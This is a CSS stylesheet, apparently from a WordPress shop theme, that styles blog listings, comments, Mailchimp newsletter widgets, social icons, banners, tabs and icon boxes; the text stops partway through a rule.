.post-comments .comment-info .reply-content {
    font-size: 14px;
    color: #aaa;
}
.post-comments .comment-info .reply-content a:before {
    font-family: "FontAwesome";
    content: "\f27a";
    display: inline-block;
    margin-right: 8px;
}
.post-comments .children {
    padding-left: 40px;
}
.comment-respond .comment-reply-title {
    font-size: 20px;
    font-weight: bold;
    text-align: left;
}
.comment-respond .comment-reply-title small {
    display: block;
    text-align: left;
}
.comment-respond .comment-form input,
.comment-respond .comment-form textarea {
    width: 100%;
    font-size: 14px;
    color: #aaa;
}
.comment-respond .comment-form p {
    margin-bottom: 6px;
}
.comment-respond .comment-form .form-submit {
    text-align: left;
}
.comment-respond .comment-form .button {
    width: inherit;
    background: #05a503;
    color: #fff;
    margin-top: 14px;
    padding: 10px 40px;
}
/*----------------
    BLOG-UPDATE-DESIGN
----------------*/
.blog-new.blog-grid .post-item {
    display: inline-block;
    margin-bottom: 50px;
}
.blog-new.blog-standard .post-item {
    display: block;
    margin-bottom: 50px;
}
.blog-new.blog-standard .post-item:before,
.blog-new.blog-standard .post-item:after {
    display: table;
    content: "";
}
.blog-new.blog-standard .post-thumb {
    max-width: 300px;
    float: left;
    margin-right: 30px;
}
.blog-new.blog-grid .post-thumb {
    margin-bottom: 14px;
}
.blog-new .post-thumb > a {
    margin-bottom: 0;
}
.blog-new.blog-standard .post-info,
.blog-new.blog-grid .post-info {
    overflow: hidden;
    text-align: center;
    margin-top: 20px;
}
.blog-new.blog-standard .post-info {
    margin-top: -4px;
}
.blog-new.blog-grid .post-info {
    margin-top: 0;
}
.blog-new .post-title {
    font-weight: bold;
    color: #333;
    margin-bottom: 5px;
}
.blog-single01.blog-new .post-title {
    margin-bottom: 9px;
    line-height: 26px;
    line-height: 100%;
}
.blog-new .post-time {
    color: #333;
    font-style: italic;
    font-size: 14px;
}
.blog-new .post-time span {
    color: #999;
}
.blog-new .sticky .post-title {
    color: #ff6c00;
}
.blog-new .post-content {
    margin-top: 4px;
    margin-bottom: 0;
}
.blog-new .post-read-more {
    margin-top: 24px;
}
.blog-single01.blog-new .post-content {
    margin-top: 24px;
}
.blog-new .post-meta > * {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    line-height: 24px;
    color: #666;
}
.blog-standard.blog-new .post-meta .post-author {
    margin-left: 12px;
}
.blog-new .post-meta .post-category {
    font-weight: 600;
    color: #222;
    text-transform: uppercase;
}
.blog-new .post-meta .post-date.default {
    font-weight: 400;
    margin-right: 12px !important;
}
.blog-new .post-read-more > * {
    display: inline-block;
    vertical-align: middle;
    position: relative;
}
.blog-new .post-read-more > *:not(.read-more) {
    max-height: 17px;
}
.blog-new .post-info .read-more {
    line-height: 40px;
    color: #333;
    border: 2px solid #E6E6E6;
    border-radius: 30px;
    padding: 0 40px;
    margin-right: 17px;
}
.blog-new .post-info .read-more:hover {
    letter-spacing: 0;
    color: #fff;
}
.blog-new.blog-standard ~ .navigation.pagination {
    margin-top: 0;
}
.blog-new.blog-grid ~ .navigation.pagination {
    margin-top: 10px;
}
.blog-single01.blog-new .post-thumb {
    margin-bottom: 21px;
}
.blog-single01.blog-new blockquote {
    padding: 0;
    line-height: 26px;
    font-weight: 600;
    border: none;
    background-color: transparent;
    margin-left: 0;
    color: #333333;
}
.blog-single01.blog-new blockquote:before {
    width: 36px;
    height: 27px;
    display: inline-block;
    content: '';
    background-image: url('[data-uri]');
    margin-bottom: -4px;
}
.blog-new.blog-single01 .post-tags .text-label {
    font-size: 16px;
    margin-right: 15px;
}
.blog-new.blog-single01 .post-content > *:last-child {
    margin-bottom: 0;
}
.blog-new.blog-single01 .post-area {
    margin-bottom: 30px;
    margin-top: 70px;
}
.blog-new.blog-single01 .post-tags {
    margin-top: 25px;
}
.blog-new.blog-single01 .post-tags a {
    display: inline-block;
    border: 2px solid #f3f3f3;
    line-height: 24px;
    font-size: 14px;
    color: #888;
    padding: 0 15px;
    border-radius: 30px;
    margin: 5px;
}
.blog-new.blog-single01 .post-tags a:hover {
    color: #111111;
}
.blog-new.blog-single01 .post-socials {
    display: inline-block;
    width: 100%;
    border-bottom: 2px solid #f2f2f2;
    border-top: 2px solid #f2f2f2;
    padding: 19px 0;
}
.blog-new.blog-single01 .post-socials > * {
    display: inline-block;
    vertical-align: middle;
    color: #aaa;
    font-size: 15px;
}
.blog-new.blog-single01 .post-socials > *:not(.post-socials-sharing) {
    margin-top: 5px;
}
.blog-new.blog-single01 .post-socials .post-author {
    color: #333;
    font-weight: bold;
    text-transform: capitalize;
    margin-right: 45px;
}
.blog-new.blog-single01 .post-socials i {
    font-size: 18px;
}
.blog-new.blog-single01 .post-socials .post-total-viewed {
    margin-right: 17px;
}
.blog-new.blog-single01 .post-socials .post-author img {
    border-radius: 50%;
    margin-top: -2px;
    margin-right: 2px;
}
.blog-new.blog-single01 .post-socials-sharing {
    float: right;
}
.blog-new.blog-single01 .post-socials-sharing .text-label {
    font-size: 18px;
    color: #666;
    margin-right: 10px;
}
.blog-new.blog-single01 .post-socials-sharing a {
    font-size: 18px;
    color: #666;
    display: inline-block;
    width: 33px;
    height: 33px;
    line-height: 29px;
    text-align: center;
    border-radius: 50%;
    border: 2px solid #e6e6e6;
    margin-right: 6px;
}
.blog-new.blog-single01 .post-socials-sharing a:hover {
    color: #fff;
    -webkit-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
.blog-new ~ .post-comments .comments-title,
.blog-new ~ .post-comments .comment-respond .comment-reply-title {
    font-size: 20px;
    text-align: left;
}
.blog-new ~ .post-comments .comments-title span {
    position: relative;
    padding-right: 22px;
}
.blog-new ~ .post-comments .comments-title span i {
    position: absolute;
    top: 5px;
    right: 0;
    color: #aaa;
    font-size: 14px;
    font-style: normal;
}
.blog-new ~ .post-comments .comment-avatar img {
    max-width: 28px;
    margin-top: -4px;
}
.blog-new ~ .post-comments .comment-info .comment-name {
    font-weight: bold;
    font-size: 15px;
    color: #333;
    display: inline-block;
    margin-right: 20px;
}
.blog-new ~ .post-comments .comment-meta {
    margin-bottom: 13px;
}
.blog-new ~ .post-comments .comment-date .high-light,
.blog-new ~ .post-comments .comment-info .comment-date {
    font-size: 14px;
    color: #aaa;
}
.blog-new ~ .post-comments .comment-meta > .high-light {
    color: #333;
    font-size: 14px;
}
.blog-new ~ .post-comments .comment-meta .comment-edit-link {
    margin-left: 10px;
}
.blog-new ~ .post-comments .comment-list .comment-body {
    border-bottom: 1px solid #e6e6e6;
    padding-bottom: 23px;
    margin-bottom: 30px;
}
.blog-new ~ .post-comments .comment-list > .comment:first-child {
    border: none;
}
.comment-respond .comment-form .button,
.blog-new ~ .post-comments .comment-respond .comment-form .button {
    line-height: 40px;
    border: 2px solid #e73918;
    padding: 0 34px;
}
.comment-respond .comment-form .button:hover,
.blog-new ~ .post-comments .comment-respond .comment-form .button:hover {
    opacity: 1;
    background-color: transparent !important;
}
.blog-new ~ .post-comments .comment-respond .comment-form .form-submit {
    text-align: left;
}
.related-post .slick-track {
    margin-left: 0;
}
.blog-new .post-meta {
    color: #333;
    font-style: italic;
}
.blog-new .post-meta span {
    color: #999;
}
.search-results .page-title.blog-title,
.search-no-results .page-title.blog-title {
    background-color: #f4f4f4;
    padding: 20px;
    color: #666;
    font-size: 18px;
    margin-bottom: 34px;
}
.search-results .page-title.blog-title span,
.search-no-results .page-title.blog-title span {
    font-weight: bold;
    color: #333;
}
@media (max-width: 1199px) {
    .blog-new.blog-standard .post-item {
        margin-bottom: 30px;
    }
    .blog-new.blog-standard .post-thumb {
        max-width: 300px;
        margin-right: 15px;
    }
    .blog-new.blog-standard .post-info {
        margin-top: 0;
    }
}
@media (max-width: 767px) {
    .blog-new.blog-standard .post-thumb {
        float: none;
        max-width: inherit;
        margin-right: 0;
        margin-bottom: 20px;
    }
}
/*----------------
    SHORT CODE
----------------*/
/**custom banner**/
.vc_btn3-container .vc_btn3.vc_btn3-style-custom{
    padding:10px 60px;
}
.vc_btn3-container .vc_btn3.vc_btn3-style-custom:hover{
    opacity: 0.7;
}
.wpb_raw_html span.special{
    font-family: 'Playfair Display', san-serif;
    font-style: italic;
    font-weight: bold;
    font-size: 40px;
    color: #222;
}
.wpb_raw_html span.special-price{
    font-weight: bold;
    font-size: 30px;
    color: #222;
}
.wpb_raw_html span.special-price>span{
    font-weight: 600;
    font-size: 20px;
    color: #888;
    text-decoration: line-through;
    text-decoration-color: #888;
}
.wpb_raw_html span.only-price>span{
    font-weight: bold;
    font-size: 40px;
}
/**ovic-custommenu**/
.ovic-custommenu.style03 {
    text-align: center;
}
.ovic-custommenu.style03 li {
    display: inline-block;
    line-height: 14px;
}
.ovic-custommenu.style03 li:not(:last-child) {
    border-right: 1px solid #b7b7b7;
    padding-right: 20px;
    margin-right: 17px;
}
.ovic-custommenu.style05 > .widget_nav_menu > .ovic-menu-wapper > .menu > li.menu-item-has-children > a::after {
    content: '\f105';
    font-family: FontAwesome, sans-serif;
    display: inline-block;
    float: right;
}
/**ovic-instagram**/
.ovic-instagram.style1 {
    position: relative;
}
.ovic-instagram.style1 .title-container {
    text-align: left;
}
.ovic-instagram.style1 .box-title {
    font-size: 24px;
    text-transform: capitalize;
    font-weight: bold;
    margin-bottom: 34px;
    font-family: 'Cairo', san-serif;
    font-style: normal;
    color: #222;
}
.ovic-instagram.style1 .box-position {
    max-width: 150px;
    position: absolute;
    background-color: rgba(255, 255, 255, 0.88);
    z-index: 1;
    margin: 0 auto;
    left: 0;
    right: 0;
    top: calc(50% - 20px);
    text-align: center;
    padding: 26px 0;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.ovic-instagram.style1 .sub_title,
.ovic-instagram.style1 .box-desc {
    font-weight: 600;
    font-size: 18px;
    color: #222;
    font-style: normal;
    line-height: 18px;
    font-family: 'Cairo', san-serif;
    text-transform: uppercase;
}
.ovic-instagram.style1 .box-desc {
    font-size: 14px;
    color: #888888;
}
.ovic-instagram.style1 .content-instagram .item a {
    display: block;
    overflow: hidden;
}
.ovic-instagram.style1 .content-instagram .item a img {
    transition: all 400ms ease-in-out;
}
.ovic-instagram.style1 .content-instagram .item a:hover img {
    transform: scale(1.1);
}
.ovic-instagram .content-instagram .item:hover {
    opacity: 0.6;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
}
/**ovic-mailchimp**/
.widget-ovic-mailchimp.style1 {
    border-top: 1px solid #E6E6E6;
    padding: 25px 0;
}
.widget-ovic-mailchimp.style1 p {
    margin-bottom: 0;
}
.widget-ovic-mailchimp.style1 > * {
    display: inline-block;
    vertical-align: middle;
}
.widget-ovic-mailchimp.style1 .img-newsletter {
    margin-right: 17px;
}
.widget-ovic-mailchimp.style1 .info {
    margin-right: 37px;
}
.widget-ovic-mailchimp.style1 .title {
    font-size: 20px;
    color: #333;
    font-weight: bold;
    margin-bottom: 5px;
}
.widget-ovic-mailchimp.style1 .newsletter-form-wrap,
.widget-ovic-mailchimp.style3 .newsletter-form-wrap {
    position: relative;
}
.widget-ovic-mailchimp.style1 .text-field,
.widget-ovic-mailchimp.style3 .text-field,
.widget-ovic-mailchimp.style1 .input-text,
.widget-ovic-mailchimp.style3 .input-text {
    width: 100%;
}
.widget-ovic-mailchimp.style1 .input-text {
    min-width: 550px;
    border-radius: 30px;
    font-size: 14px;
    padding-right: 125px;
    height: 44px;
}
.widget-ovic-mailchimp.style1 .btn-submit,
.widget-ovic-mailchimp.style3 .btn-submit {
    position: absolute;
    top: 0;
    right: 0;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    padding: 0px 30px;
    height: 44px;
    line-height: 44px;
}
.widget-ovic-mailchimp.style1 .return-message {
    text-align: center;
    display: block;
    max-width: 400px;
    margin: 0 auto;
}
.widget-ovic-mailchimp.style1 .newsletter-form-wrap.processing::after,
.widget-ovic-mailchimp.style3 .newsletter-form-wrap.processing::after,
.widget-ovic-mailchimp.style4 .newsletter-form-wrap.processing::after {
    font-family: FontAwesome, sans-serif;
    content: "\f110";
    font-size: 20px;
    line-height: inherit;
    display: inline-block;
    text-align: center;
    margin: auto;
    position: absolute;
    top: 11px;
    left: 0;
    right: 0;
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
    color: #222;
}
.widget-ovic-mailchimp.style3 .newsletter-form-wrap {
    max-width: 370px;
}
.widget-ovic-mailchimp.style3 .input-text {
    border-radius: 30px;
    color: #888;
    font-size: 14px;
    height: 46px;
}
.widget-ovic-mailchimp.style3 .btn-submit {
    height: 46px;
    font-size: 14px;
    text-transform: uppercase;
    padding: 0 35px;
}
.widget-ovic-mailchimp.style3 .btn-submit:hover {
    color: #222;
}
.widget-ovic-mailchimp.style3 .return-message {
    padding: 0 10px;
    margin-top: 5px;
}
.widget-ovic-mailchimp.style4 {
    text-align: center;
}
.widget-ovic-mailchimp.style4 .title {
    font-weight: bold;
    font-size: 35px;
    color: #fff;
    margin-bottom: 0;
}
.widget-ovic-mailchimp.style4 .subtitle {
    font-size: 16px;
    color: #fff;
    line-height: 20px;
    margin-bottom: 26px;
}
.widget-ovic-mailchimp.style4 .submit-newsletter-container {
    background-color: #fff;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    overflow: hidden;
}
.widget-ovic-mailchimp.style4 .newsletter-form-wrap .field-email {
    display: block;
}
.widget-ovic-mailchimp.style4 .newsletter-form-wrap .input-text {
    font-size: 14px;
    padding: 11px 20px;
    background-color: transparent;
    border: none;
    display: block;
    overflow: hidden;
}
.widget-ovic-mailchimp.style4 .newsletter-form-wrap .submit-newsletter {
    font-size: 14px;
    text-transform: uppercase;
    line-height: 46px;
    padding: 0 40px;
    border-radius: 30px;
    margin-right: -1px;
    float: right;
}
.widget-ovic-mailchimp.style4 .newsletter-form-wrap .submit-newsletter:hover {
    opacity: 1;
}
.widget-ovic-mailchimp.style4 .return-message {
    margin-top: 10px;
}
.widget-ovic-mailchimp.style4 .desc {
    color: #fff;
    font-size: 16px;
}
.widget-ovic-mailchimp.style4 .desc strong {
    font-size: 20px;
}
.widget-ovic-mailchimp.style4 .info {
    margin-bottom: 20px;
}
@media (min-width: 1200px) {
    .widget-ovic-mailchimp.style4 .newsletter-form-wrap .input-text{
        width: 430px;
    }
    .widget-ovic-mailchimp.style4 .newsletter-form-wrap .submit-newsletter span {
        position: relative;
    }
    .widget-ovic-mailchimp.style4 .newsletter-form-wrap .submit-newsletter span:before {
        position: absolute;
        left: 0;
        bottom: 3px;
        width: 100%;
        height: 2px;
        background-color: #fff;
        content: "";
        -webkit-transform: scale(0, 1);
        -moz-transform: scale(0, 1);
        -ms-transform: scale(0, 1);
        -o-transform: scale(0, 1);
        transform: scale(0, 1);
        -webkit-transition: all 300ms ease-out;
        -moz-transition: all 300ms ease-out;
        -ms-transition: all 300ms ease-out;
        -o-transition: all 300ms ease-out;
        transition: all 300ms ease-out;
    }
    .widget-ovic-mailchimp.style4 .newsletter-form-wrap .submit-newsletter:hover span:before {
        -webkit-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -o-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}
@media (min-width: 480px) {
    .widget-ovic-mailchimp.style4 .newsletter-icon {
        display: none;
    }
}
@media (max-width: 479px) {
    .widget-ovic-mailchimp.style4 .text {
        display: none;
    }
}
/**ovic-socials**/
.ovic-socials .socials-list {
    padding-left: 0;
    margin-bottom: 0;
}
.ovic-socials .socials-list li {
    display: inline-block;
    margin-right: 25px;
    margin-bottom: 10px;
}
.ovic-socials .socials-list li:last-child {
    margin-right: 0;
}
.ovic-socials .socials-list li a {
    font-size: 0;
}
.ovic-socials .socials-list li span:before {
    font-size: 18px;
}
.footer .ovic-socials .socials-list li {
    margin-right: 5px;
}
.footer .ovic-socials .socials-list li span:before {
    color: #555;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.footer .ovic-socials .socials-list li span:hover:before {
    color: #fff;
}
/**person**/
.star-rating.title::before,
.star-rating.title > span::before {
    font-size: 20px;
    content: "\f006\f006\f006";
    font-weight: normal;
    margin-top: 7px;
    color: #fcc01e;
    letter-spacing: 0.3em;
    margin-bottom: 5px;
}
.star-rating.title + p {
    display: inline-block;
    margin: 0 3px;
}
.ovic-person {
    text-align: center;
}
.ovic-person .thumb-avatar {
    border-radius: 50%;
    max-width: 217px;
    margin: 0 auto;
    margin-bottom: 26px;
}
.ovic-person .content-person {
    color: #444;
}
.ovic-person .content-person .desc {
    padding: 0 20px;
    margin-bottom: 27px;
}
.ovic-person .content-person .desc > * {
    font-size: 60px;
    color: #f4c228;
    font-family: 'Georgia', sans-serif;
    font-weight: normal;
    display: block;
    margin-bottom: 5px;
}
.ovic-person .content-person .desc > br {
    display: none;
}
.ovic-person .star-rating::before,
.ovic-person .star-rating > span::before {
    font-size: 15px;
}
.ovic-person .content-person .name {
    font-weight: bold;
    font-size: 15px;
    color: #444;
    margin-bottom: 6px;
}
.ovic-person .content-person .positions {
    text-transform: uppercase;
    margin-bottom: 14px;
}
/**blog**/
.ovic-blog.style-1 .post-thumb {
    margin-bottom: 10px;
}
.ovic-blog-style1.style-3 {
    text-align: center;
}
.ovic-blog .post-style3 {
    background-color: #fff;
    padding-bottom: 40px;
}
.post-style3 .post-thumb {
    margin-bottom: 15px;
}
.post-style3 .post-info {
    padding: 0 20px;
}
.post-style3 .post-info .post-title {
    font-weight: 600;
    color: #333;
    margin-bottom: 8px;
}
.post-style3 .post-meta {
    margin-bottom: 6px;
}
.post-style3 .post-meta .post-meta-group {
    float: none;
    padding-left: 0;
    border-width: 1px;
    display: table;
    width: 100%;
    text-align: center;
    padding-bottom: 13px;
}
.post-style3 .post-info .post-content {
    margin-bottom: 20px;
}
.post-style3 .post-info .post-meta .post-meta-group .post-category {
    color: #222;
    font-weight: 600;
    text-transform: uppercase;
}
.post-style3 .post-info .post-content-group > * {
    display: inline-block;
    vertical-align: top;
    position: relative;
    padding-left: 0;
}
.post-style3 .post-info .post-content-group .post-author a {
    color: #222;
}
.post-style3 .post-info .post-content-group > .sl-wrapper {
    padding-top: 4px;
}
.post-style3 .post-info .read-more:hover {
    letter-spacing: 1.5px;
}
.post-style3 .post-info .post-content-group .sl-button .title,
.blog-new .post-read-more .sl-button .title {
    display: none;
}
.post-style3 .post-info .post-content-group .sl-button .count,
.blog-new .post-read-more .sl-button .count,
.post-style3 .post-info .post-content-group .comment-count > *:not(i),
.blog-new .post-read-more .comment-count > *:not(i) {
    font-size: 10px;
    color: #fff;
    font-weight: 600;
    width: 18px;
    height: 18px;
    line-height: 18px;
    text-align: center;
    border-radius: 50%;
    top: 1px;
    right: -14px;
    display: inline-block;
    position: absolute;
    z-index: 1;
    background-color: #888888;
}
.blog-new .post-read-more .sl-button .count,
.blog-new .post-read-more .comment-count > *:not(i) {
    top: -5px;
    right: -11px;
}
.post-style3 .post-info .post-content-group .sl-wrapper a {
    line-height: 24px;
    display: block;
}
.post-style3 .post-info .post-content-group .comment-count,
.blog-new .post-read-more .comment-count {
    padding-left: 4px;
    margin-left: 12px;
    margin-right: 8px;
    padding-top: 4px;
}
.blog-new .post-read-more .comment-count {
    padding-top: 0;
    padding-left: 11px;
    margin-left: 18px;
}
.post-style3 .post-info .post-content-group .comment-count:before,
.blog-new .post-read-more .comment-count:before {
    background-color: #e6e6e6;
    height: 11px;
    width: 1px;
    content: '';
    display: inline-block;
    position: absolute;
    top: 6px;
    left: 0;
}
.blog-new .post-read-more .comment-count:before {
    height: 19px;
    top: 0;
}
.post-style3 .post-info .post-content-group .icon-images,
.post-style2 .post-info .sl-wrapper .icon-images,
.post-style4 .post-info .sl-wrapper .icon-images,
.blog-new .post-read-more .icon-images {
    width: 22px;
    height: 17px;
    text-align: center;
    line-height: 17px;
    display: inline-block;
    background-image: url('[data-uri]');
}
.blog-new .post-read-more .icon-images {
    width: 18px;
}
.post-style3 .post-info .post-content-group .comment-counts,
.blog-new .post-read-more .comment-counts {
    background-image: url('[data-uri]');
    vertical-align: top;
}
.blog-new .post-read-more .comment-counts {
    width: 22px;
}
.post-style2 .post-info .sl-wrapper .icon-images,
.post-style4 .post-info .sl-wrapper .icon-images {
    width: 20px;
    height: 17px;
    margin-bottom: 5px;
    vertical-align: middle;
    background-size: cover;
    background-image: url('[data-uri]');
}
.post-style3 .post-info .post-content-group .icon-images:before,
.post-style2 .post-meta .post-meta-group .sl-button .icon > i:before,
.post-style4 .post-meta .post-meta-group .sl-button .icon > i:before {
    display: none;
}
/**banner**/
.ovic-banner {
    display: inline-block;
    width: 100%;
}
.ovic-banner .thumb-banner {
    float: left;
    position: relative;
}
.ovic-banner .thumb-banner:before {
    position: absolute;
    display: inline-block;
    content: '';
    top: 0;
    left: 100%;
    width: 15px;
    height: 100%;
    z-index: 10;
    background-color: #fff;
}
.ovic-banner .thumb-banner .arrow:after {
    position: absolute;
    width: 0;
    height: 0;
    content: '';
    left: calc(100% + 1px);
    top: calc(50% - 9px);
    transform: translateY(-50%);
    border-bottom-color: #ffbc53;
    border-bottom-width: 15px;
    border-bottom-style: solid;
    border-left: 14px solid transparent;
    border-right: 0 solid transparent;
    z-index: 11;
}
.ovic-banner .thumb-banner .arrow:before {
    position: absolute;
    width: 0;
    height: 0;
    content: '';
    left: calc(100% + 1px);
    top: calc(50% - -6px);
    transform: translateY(-50%);
    border-right-color: #ffbc53;
    border-right-style: solid;
    border-right-width: 14px;
    border-bottom: 16px solid transparent;
    border-left: 0 solid transparent;
    z-index: 11;
}
.ovic-banner.banner-effect-1 .thumb-banner:hover img {
    -webkit-mask-image: linear-gradient(-75deg, rgba(0, 0, 0, .6) 30%, #000 50%, rgba(0, 0, 0, .6) 70%);
    -webkit-mask-size: 200%;
    -webkit-animation: shine 2s infinite;
    animation: shine 2s infinite;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.ovic-banner .banner-content {
    margin-left: 20px;
    display: inline-block;
    width: 100%;
    max-width: 268px;
    text-align: center;
}
.ovic-banner .banner-content > * {
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 35px;
    margin-bottom: 0;
}
.ovic-banner .banner-link {
    display: inline-block;
    font-weight: bold;
    font-size: 15px;
    text-transform: uppercase;
    height: 45px;
    line-height: 45px;
    padding: 0 35px;
    border-radius: 30px;
}
.ovic-banner.style3 {
    background-size: cover;
    cursor: pointer;
}
.ovic-banner.style3 .box-link {
    background-repeat: no-repeat;
    background-position: center;
}
/**tab**/
.ovic-tabs .tab-link {
    text-align: center;
    margin-bottom: 47px !important;
}
.ovic-tabs .tab-link li {
    font-size: 15px;
    text-transform: uppercase;
    color: #666;
    font-weight: bold;
}
.ovic-tabs .tab-link li a {
    margin-right: 0;
}
.ovic-tabs .tab-link li:last-child a {
    margin-right: 0;
}
.ovic-tabs .tab-link li a:after {
    content: '';
    display: inline-block;
    height: 2px;
    position: absolute;
    bottom: -2px;
    left: 0;
    right: 0;
    background-color: #7faf51;
    width: 0;
    margin: 0 auto;
}
.ovic-tabs .tab-link li.active a:after {
    width: 40px;
}
.ovic-tabs .tab-link li .star {
    float: left;
    display: inline-block;
    vertical-align: middle;
    padding: 3.5px 15px;
    height: 37px;
    border-radius: 30px;
    border: 2px solid #e6e6e6;
    border-right: 1px solid #cfcfcf !important;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.ovic-tabs .tab-link li .star:before {
    display: inline-block;
    font-size: 13px;
    color: #888;
    font-family: 'FontAwesome', sans-serif;
    content: "\f005";
    letter-spacing: 3px;
}
.ovic-tabs .tab-link li.active .star:before {
    color: #ffeb07;
}
.ovic-tabs .tab-link li .star-0:before {
    content: "";
}
.ovic-tabs .tab-link li .star-2:before {
    content: "\f005\f005";
}
.ovic-tabs .tab-link li .star-3:before {
    content: "\f005\f005\f005";
}
.ovic-tabs .tab-link li .star-4:before {
    content: "\f005\f005\f005\f005";
}
.ovic-tabs .tab-link li .star-5:before {
    content: "\f005\f005\f005\f005\f005";
}
.ovic-tabs .tab-link li .star + a {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    font-weight: 400;
    border: 2px solid #e6e6e6;
    border-left: none;
    border-radius: 30px;
    padding: 4.5px 20px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    margin-right: 10px;
    color: #666;
    margin-bottom: 3px;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.ovic-tabs .tab-link li.active .star + a {
    font-weight: bold;
    color: #fff;
}
.ovic-tabs .tab-link li .star + a:after {
    display: none;
}
/**icon-box**/
.ovic-iconbox {
    cursor: pointer;
}
.ovic-iconbox:not(.style2) .box-icon,
.ovic-iconbox:not(.style2) .content {
    display: table-cell;
    vertical-align: middle;
}
.ovic-iconbox .content p {
    margin-bottom: 0;
}
.ovic-iconbox:not(.style2) .icon,
.ovic-iconbox:not(.style2) .icon span:before {
    font-size: 40px;
}
.ovic-iconbox:not(.style2) .icon {
    padding-right: 20px;
}
.ovic-iconbox:not(.style2) .content {
    font-size: 18px;
    color: #222;
    font-weight: 600;
}
.ovic-iconbox.style1 .content .title,
.ovic-iconbox.style1 .content .text {
    font-size: 18px;
    line-height: 24px;
    color: #222222;
    font-weight: 600;
    margin-bottom: 0;
}
.ovic-iconbox.style1 .content .text {
    color: #666666;
}
.ovic-iconbox.style3 .icon,
.ovic-iconbox.style3 .icon span:before {
    font-size: 25px;
}
.ovic-iconbox.style3 .icon {
    padding-right: 16px;
}
.ovic-iconbox.style3 .content {
    font-size: 15px;
    color: #666;
    font-weight: 400;
    line-height: 20px;
}
.ovic-iconbox.style2.text_right {
    text-align: left;
}
.ovic-iconbox.style2.text_right .box-icon {
    float: left;
    margin: 0 8px 0 0;
}
.wpcf7-form > p:nth-child(2), .wpcf7-form > p:nth-child(3) {
    width: 100%;
    margin-right: 0;
}
.ovic-iconbox.style2 .box-icon {
    float: left;
    margin-right: 8px;
}
.ovic-iconbox.style2:hover .box-icon {
    -webkit-animation: bounceIn 0.5s ease;
    -o-animation: bounceIn 0.5s ease;
    animation: bounceIn 0.5s ease;
}
.ovic-iconbox.style2 .icon span:before {
    font-size: 50px;
    line-height: 100%;
}
.ovic-iconbox.style2 .content {
    overflow: hidden;
}
.ovic-iconbox.style2 .number {
    font-size: 50px;
    font-weight: bold;
    line-height: 35px;
    margin-bottom: 12px;
}
.ovic-iconbox.style2 .title {
    color: inherit;
    font-family: 'Playfair Display', serif;
    font-size: 19px;
    font-style: italic;
}
.ovic-iconbox.style2 .text {
    font-size: 14px;
    color: #666;
    line-height: 16px;
}
.ovic-iconbox.style2.text_right {
    text-align: right;
}
.ovic-iconbox.style2.text_right .box-icon {
    float: right;
    margin: 0 0 0 8px;
}
.ovic-iconbox.style4 .box-icon {
    vertical-align: top;
}
.ovic-iconbox.style4 .content {
    font-size: 15px;
    color: #666;
    line-height: 20px;
    font-weight: 400;
}
.ovic-iconbox.style4 .icon,
.ovic-iconbox.style4 .icon span:before {
    font-size: 22px;
}
.ovic-iconbox.style4 .icon {
    padding-right: 15px;
}
.ovic-iconbox.style5 {
    text-align: center;
    position: relative;
    padding: 18px 13px 5px;
}
.ovic-iconbox.style5 .number {
    display: inline-block;
    position: absolute;
    text-align: center;
    top: 14px;
    left: calc(50% - 90px);
    margin-bottom: 0;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border-radius: 50%;
    background-color: #cccccc;
    font-weight: 400;
    font-size: 16px;
    color: #fff;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.ovic-iconbox.style5 .box-icon {
    display: block;
    margin-bottom: 17px;
}
.ovic-iconbox.style5 .icon {
    padding: 0;
}
.ovic-iconbox.style5 .content {
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    display: block;
}
.ovic-iconbox.style5 .box-icon>img{
    max-width:40px;
    margin:0 auto;
}
.ovic-iconbox.style2 .box-icon>img{
    max-width:50px;
    margin:0 auto;
}
.ovic-tabs.style1 .tab-link li.style5 {
    text-align: center;
    margin-bottom: 28px;
    font-size: 16px;
    font-weight: bold;
}
.ovic-tabs.style1 .tab-link li.style5 .tab-icon {
    margin: 0 auto;
    margin-top: 10px;
    margin-bottom: 10px;
    width: 40px;
    height: 40px;
    display: block;
    background-position: 0 0;
}
.ovic-tabs.style1 .tab-link li.style5:hover .tab-icon,
.ovic-tabs.style1 .tab-link li.style5.active .tab-icon {
    background-position: -42px 0;
}
.ovic-tabs.style1 .tab-link li.style5 a {
    -webkit-transition: none;
    -o-transition: none;
    -moz-transition: none;
    transition: none;
}
.ovic-tabs.style1 .tab-link li.style5 a:after {
